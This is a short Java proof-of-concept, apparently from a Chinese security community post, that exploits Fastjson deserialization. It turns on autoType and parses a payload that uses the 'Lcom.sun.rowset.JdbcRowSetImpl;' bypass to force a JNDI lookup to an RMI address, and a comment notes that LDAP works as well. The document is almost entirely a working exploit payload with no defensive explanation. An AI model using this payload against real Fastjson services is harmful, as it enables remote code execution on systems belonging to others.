 package org.example;
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.parser.ParserConfig;
public class Main {
public static void main(String[] args){
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
// ldap 和 rmi都可以
String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"rmi://127.0.0.1:1099/ift2ty\", \"autoCommit\":true}";
JSONObject.parse(payload);
}
}
先知社区